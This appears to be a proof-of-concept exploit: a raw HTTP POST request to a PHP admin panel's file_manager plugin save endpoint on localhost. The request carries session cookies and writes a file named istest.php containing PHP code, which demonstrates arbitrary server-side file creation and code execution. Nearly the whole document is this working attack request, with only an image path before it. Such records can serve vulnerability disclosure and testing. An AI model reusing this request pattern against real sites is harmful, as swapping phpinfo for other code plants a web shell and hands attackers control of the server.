 POST /admin/?/plugin/file_manager/save HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1/admin/?/plugin/file_manager/view/%E6%96%B0%E5%BB%BA%E6%96%87%E6%9C%AC%E6%96%87%E6%A1%A3.ht
ml
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
Cookie: _ga=GA1.1.1266331320.1534474120; has_cookies=1; bdshare_firstime=1534932014155;
idea_b1bf4_ci_session=a%3A5%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%2263e0d87ff2f92209cfe7e61f6db25742%22%3Bs%
3A10%3A%22ip_address%22%3Bs%3A9%3A%22127.0.0.1%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A77%3A%22Mozilla%2F5.0+%2
8Windows+NT+6.1%3B+Win64%3B+x64%3B+rv%3A61.0%29+Gecko%2F20100101+Firefox%2F61.0%22%3Bs%3A13%3A%22last_activity%2
2%3Bi%3A1535088843%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3B%7D503840b1f7dd346df225827dcf1103a74838327f;
stylesheet=ayti; bat=3fouqefi5utdp5ct8g5l2pqll6; PHPSESSID=8khg798tvh8e45ia7juofahvq7
Connection: keep-alive
Upgrade-Insecure-Requests: 1
file%5Bname%5D=istest.php&file%5Bcontent%5D=<?php phpinfo(); ?>&commit=Save